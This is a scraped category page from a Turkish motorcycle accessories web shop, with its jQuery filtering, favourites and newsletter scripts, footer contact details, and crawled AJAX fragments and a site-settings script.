				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">PCX</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" selected>En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" >Tüm ürünler</option>
		<option value="0" selected>Sadece stoktakiler</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog görünümü</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 610
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = 0;
		
			var KutuGorunumu = "katalog";
		
			var Siralama = "p.ID-desc";
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		

<section id="footer">
	<div class="anasayfa-spotlar col-md-12 col-sm-12 col-xs-12">
		<div class="row">
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-rocket"></i>
				</div>
				<div class="spot-text">
					<b>2. &Uuml;R&Uuml;N ALIMINDA</b>
					&Uuml;cretsiz Kargo
				</div>
			</div>
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-checkmark-circle"></i>
				</div>
				<div class="spot-text">
					<b>100% Para Garantisi</b>
					30 g&uuml;n i&ccedil;inde geri d&ouml;n&uuml;ş
				</div>
			</div>
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-question-circle" aria-hidden="true"></i>
				</div>
				<div class="spot-text">
					<b>Destek Merkezi</b>
					24/7 Destek Sistemi
				</div>
			</div>    
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-briefcase" aria-hidden="true"></i>
				</div>
				<div class="spot-text">
					<b>&Ouml;deme Se&ccedil;eneği</b>
					G&uuml;venli &Ouml;deme
				</div>
			</div>
		</div>
	</div> 
    <div class="inner-align">
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-div">
				<a href="https://www.rhino-ma.com/"><img  style="max-width: 100%;"  src="/images/footer_logo.png" alt="Rhino-Ma Motorcycle Accessories"/></a>
				<div class="footer-iletisim">
					<ul>
						<li class="footer-tel">
							<imgsrc="/images/headset.png" />
							<a href="tel:+90 232 700 07 66"><span>+90 232 700 07 66</span></a>
						</li>
						<li style="font-size:16px">İletişim Bilgileri</li>
						<li><i class="akilli akilli-map-marker" aria-hidden="true"></i><span>Mithatpaşa Cad. No:190/A </br> 35260Konak /İZMİR</span></li>
						<li><i class="akilli akilli-envelope" aria-hidden="true"></i><a href="mailto:info@rhino-ma.com"><span>info@rhino-ma.com</span></a></li>
					</ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				   <ul>             
					
					   <li><a target="_blank" href="https://www.facebook.com/Rhino.motorcycle.accessories/"><i class="fa fa-facebook" aria-hidden="true"></i></a></li> 
					
					   <li><a target="_blank" href="https://www.youtube.com/channel/UCFp9z1l3DN3WPLnUiOpE-Gw"><i class="fab fa-youtube" aria-hidden="true"></i></a></li>    
					
					   <li><a target="_blank" href="https://www.instagram.com/rhinomotorcycleaccessories/"><i class="fab fa-instagram"></i></a></li>    
					
				   </ul> 
				</div>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-icerik footer-div">
			<ul>
				<li class="footer-baslik">Hesap</li>
				
					<li><a href="/uyegiris.asp">Giriş Yap</a></li>
					<li><a href="/newmem.asp">Üye Ol</a></li>
				
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-icerik footer-div">
			<ul>
				<li class="footer-baslik">Menü</li>
				
							<li><a href="/c-18-motosiklet-modeline-gore.html">Motosiklet Modeline Göre</a></li>
						
							<li><a href="/c-9-ayna-genisletmeler.html">Ayna Genişletmeler</a></li>
						
							<li><a href="/c-2-alcaltma-kitleri.html">Alçaltma Kitleri</a></li>
						
							<li><a href="/c-6-gidon-ceviriciler.html">Gidon Çeviriciler</a></li>
						
							<li><a href="/c-60-gidon-topuzlari.html">Gidon Topuzları</a></li>
						
							<li><a href="/c-4-gidon-yukseltmeler.html">Gidon Yükseltmeler</a></li>
						
							<li><a href="/c-61-destek-urunleri.html">Destek Ürünleri</a></li>
						
							<li><a href="/c-8-koruma-kitleri.html">Koruma Kitleri</a></li>
								
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-e-bulten footer-div">
			   <ul>             
					<li class="footer-baslik">E-Bültene Abone Olun</li>
			   </ul> 
				<div class="col-lg-12 col-md-12 col-xs-12 pd0">
					<p style="margin-bottom:15px">E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">Abone Ol</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
	 <div class="col-lg-12 col-md-12 col-xs-12 footer-sayfalar">
			<ul>
					
						
							<li>
								<a href="/s-7-teslimat-bilgileri.html" title="Teslimat Bilgileri">
									Teslimat Bilgileri
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-8-gizlilik-ilkeleri.html" title="Gizlilik İlkeleri">
									Gizlilik İlkeleri
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-9-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-10-banka-hesap-numaralarimiz.html" title="Banka Hesap Numaralarımız">
									Banka Hesap Numaralarımız
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-11-iptal-ve-iade-sartlari.html" title="İptal ve iade Şartları">
									İptal ve iade Şartları
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-5-Bayilerimiz.html" title="Bayilerimiz">
									Bayilerimiz
								</a>
							</li>
						
					
						
							<li>
								<a href="/iletisim-bilgileri.asp" title="İletişim">
									İletişim
								</a>
							</li>
						
			
			</ul>
	 </div>
    
	</div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
		<div class="inner-align">
			 <div class="container footer-odeme">
			   <img src="/images/footer-bank.png" style="max-width:100%;">
			</div> 
			 <div class="col-lg-12 col-md-12 col-xs-12 pd0">
			 <p>Copyright © 2018 Rhino-Ma Motorcycle Accessories</p>
			   
			</div> 
        </div> 
    </div>
</section>

	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>




<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen Eposta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen Eposta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika!',
									type: 'success',
									text:"Karşılaştırma listenize eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika!",
									"Karşılaştırma listenize eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata!",
								"Karşılaştırma listenize eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:485628656,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika!",
							type: 'success',
							text:"Fiyatı Düşünce Haber Ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:485628656,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika!",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:485628656,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika!",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata!",
							"İşlem yapılamadı.",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://rhino-ma.com/secimi_daralt_urunler.asp
body_size: -71
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
				
					<div class="urunsuz_kategori"></div>
					<div class="urunsuz_kategori_mobil"></div>
					
				</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>



--- FILE ---
content_type: text/html
request_url: https://rhino-ma.com/secimi_daralt_V3.asp
body_size: 373
content:

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Modeller
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label610k">
										PCX
									</label>
							
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: application/javascript
request_url: https://rhino-ma.com/images/prefs/defaults.js
body_size: 643
content:
window.title						=	"Rhino-Ma Motosiklet Aksesuarları"
window.sitename					=	"Rhino-Ma Motorcycle Accessories"
window.siteurl						=	"https://www.rhino-ma.com/"
window.contact_mail						=	"info@rhino-ma.com"
window.support_mail						=	"info@rhino-ma.com"
window.Adres				=	"Mithatpaşa Cad. No:190/A </br> 35260Konak /İZMİR"
window.Telefon				=	"+90 232 700 07 66"
window.Youtube				=	"https://www.youtube.com/channel/UCFp9z1l3DN3WPLnUiOpE-Gw"
window.Facebook				=	"https://www.facebook.com/Rhino.motorcycle.accessories/"
window.Instagram				=	"https://www.instagram.com/rhinomotorcycleaccessories/"
window.FirmaUnvani				=	"Rhino Motosiklet Aksesuarları Tolga Aşcı"
window.VergiDairesiNo				=	"Konak Vd. 29566136312"
window.CalismaSaatleri				=	"Pazartesi / Cuma 09:00 ile  18:30 arası"
window.MobilWhatsapp				=	"90 532 657 04 57"
window.Whatsapp				=	"905326570457"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});
